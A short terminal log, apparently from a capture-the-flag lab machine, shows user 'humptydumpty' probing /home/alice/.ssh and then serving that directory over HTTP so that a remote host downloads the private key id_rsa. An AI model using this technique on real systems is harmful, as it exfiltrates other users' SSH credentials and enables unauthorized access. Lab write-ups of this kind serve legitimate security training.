 humptydumpty@looking-glass:/home$ cd alice
cd alice
humptydumpty@looking-glass:/home/alice$ ls
ls
ls: cannot open directory '.': Permission denied
humptydumpty@looking-glass:/home/alice$ cd .ssh
cd .ssh
humptydumpty@looking-glass:/home/alice/.ssh$ ls
ls
ls: cannot open directory '.': Permission denied
humptydumpty@looking-glass:/home/alice/.ssh$ python3 -m http.server 80
python3 -m http.server 80
Traceback (most recent call last):
  File "/usr/lib/python3.6/runpy.py", line 193, in _run_module_as_main
    "__main__", mod_spec)
  File "/usr/lib/python3.6/runpy.py", line 85, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.6/http/server.py", line 1211, in <module>
    test(HandlerClass=handler_class, port=args.port, bind=args.bind)
  File "/usr/lib/python3.6/http/server.py", line 1185, in test
    with ServerClass(server_address, HandlerClass) as httpd:
  File "/usr/lib/python3.6/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.6/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.6/socketserver.py", line 470, in server_bind
    self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
humptydumpty@looking-glass:/home/alice/.ssh$ python3 -m http.server 8080
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.184.141 - - [16/Oct/2023 04:50:46] "GET /id_rsa HTTP/1.1" 200 -